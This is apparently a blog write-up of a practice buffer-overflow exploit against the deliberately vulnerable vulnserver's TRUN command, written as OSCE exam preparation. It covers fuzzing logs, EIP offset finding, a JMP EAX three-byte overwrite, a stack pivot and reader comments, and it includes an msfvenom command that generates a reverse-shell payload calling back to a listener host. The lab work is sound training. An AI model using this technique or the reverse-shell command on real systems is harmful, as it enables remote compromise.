For my vulnserver TRUN exploit, I decided to use a three byte overwrite to jump to EAX. As I mentioned in my earlier post, I am going through vulnserver for OSCE/binary exploitation practice. Note that most write-ups for this command will perform a vanilla EIP overwrite and JMP ESP. That said, I wanted to try something different for my first attempt, to challenge myself. Note: I apologize for the IP address switching mid post, but I changed my network setup. With that in mind, I fired up Immunity and got to work! First, I fuzzed the application to find the initial vulnerability. I used the following Boofuzz template to fuzz the "TRUN" command. The application crashed right away, with only my second request. [2018-12-30 01:51:00,111]     Info: Type: String. Default value: 'fuzzme'. Case 1 of 1441 overall. [2018-12-30 01:51:00,115]     Info: Connection opened. [2018-12-30 01:51:00,129]     Info: Connection closed. [2018-12-30 01:51:00,130]   Test Step: Sleep between tests. [2018-12-30 01:51:00,146]     Info: Type: String. Default value: 'fuzzme'. Case 2 of 1441 overall. [2018-12-30 01:51:00,150]     Info: Connection opened. [2018-12-30 01:51:00,172]     Info: Connection closed. [2018-12-30 01:51:00,176]   Test Step: Sleep between tests. [2018-12-30 01:51:00,182]     Info: Type: String. Default value: 'fuzzme'. Case 3 of 1441 overall. [2018-12-30 01:51:00,186]     Info: Connection opened. [2018-12-30 01:51:00,211]     Info: Connection closed. [2018-12-30 01:51:00,213]   Test Step: Sleep between tests. As you can see, EIP was overwritten with the "B"s from request #2. When I opened the Boofuzz database, I was able to see the exact request that I sent to the server. With an EIP overwrite discovered, I wrote my exploit template. I sent the template request to the server, to verify that it would crash. As expected, EIP was overwritten with the "A"s that I sent. Next, I used pattern_create to find the EIP overwrite offset.  Using pattern_offset, I was able to determine that EIP was overwritten after 2002 bytes.  Finally, to verify this offset, I updated my original exploit script. As expected, EIP was overwritten with 0x42424242. At this point, EIP, EAX, and ESP were attacker controlled. With the vulnerability discovered, I needed to check for any potential bad characters. First, I updated the buffer in my payload.  As you can see from this sample, the only bad character for this attack vector was 0x00, so I wouldn't need to worry about encoding. First, I verified that I could control EIP with a three byte overwrite.  EAX contains the entirety of the sent command, including the "TRUN /.../" portion. That said, none of the instructions from the initial command are damaging, so I was good to continue. I used the modules command in mona to see what modules had ASLR disabled and were not being rebased.  In this case, I used mona to find a jump to EAX within the vulnserver.exe binary. Due to the successful three byte overwrite, the null byte in the address space would not be an issue. Once I found my jump, I updated my payload with the selected memory address.  When I sent my updated exploit, I hit the breakpoint on the JMP EAX instruction. This successfully jumped to my payload, so I was in business! After jumping to EAX, I received an error with one of the instructions from my "TRUN" command. The system interpreted "\x20\x2f" (space followed by forward slash) as an AND [EDI], CH. That said, EDI was now zeros, so this memory could not be accessed. I figured that I could solve this by modifying the character immediately after the space. In this case, I added a second space, so that the instruction would be \x20\x20 instead of \x20\x2e. This would AND [EAX] against AH, which wouldn't be a problem. After modifying my script, my exploit ran successfully all the way to my interrupts.  With everything working, I added a calc shellcode to my exploit, to weaponize it. When I sent my new exploit, the application crashed, and my calculator opened! With everything in place, I generated my reverse shellcode. root@kali:~/vulnserver/trun# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.1 LPORT=4444 -f py -b "\x00"
With the exploit updated, I sent the new request to the server. Unfortunately, I was getting some strange access violations, and null bytes that I was not sending. With plenty of help from Rebecca (@ranger_cha), we discovered that this was an issue with the stack. As you can see from my (very scientific) debugging attempts, ESP and EIP are dangerously close to each other. As it turns out, the stack ended up overwriting some of my instructions, causing larger payloads to corrupt. In this case, I moved the stack just over 256 bytes away, to prevent this corruption. With the stack pivot in place, I updated my final payload and sent it over. Everything worked, and I received my reverse shell! While this was difficult, it was good practice for any potential curve balls the OSCE may throw at me.  I'll probably finish up and post the vanilla EIP overwrite for the TRUN command next, just for completeness. Nice write up and interesting solution! Enjoyed this as I am doing the same for osce prep. Just wondering why you are sending “TRUN /…/” as your command in the exploit? To my knowledge, this isn’t required by the application to run the TRUN command successfully, and would avoid the access violation you were mentioning […After jumping to EAX, I received an error with one of the instructions from my “TRUN” command. The system interpreted “\x20\x2f” (space followed by forward slash) as an AND [EDI], CH…]. Unless I am missing something? So to run the TRUN command, you only need to send “TRUN .” (space followed by dot) + large buffer. Thanks again for the interesting read and good luck with your exam! Hi, and thanks for the response! Yup, I think vulnserver is great for OSCE prep, and this was definitely a fun solution. I sent that full command because it’s similar to what my fuzzing discovered. I was working on these from a black-box approach, and ended up not minimizing my payload since I didn’t have to. Yup, you will get that access violation with \x20\x2f. In that case, you can do what I did, and change it to TWO spaces after TRUN, for \x20\x20. I didn’t want to look at the code for any of these solutions though, which is why I kept the /…/. Thanks, I managed to pass it just over a week ago! When do you take yours?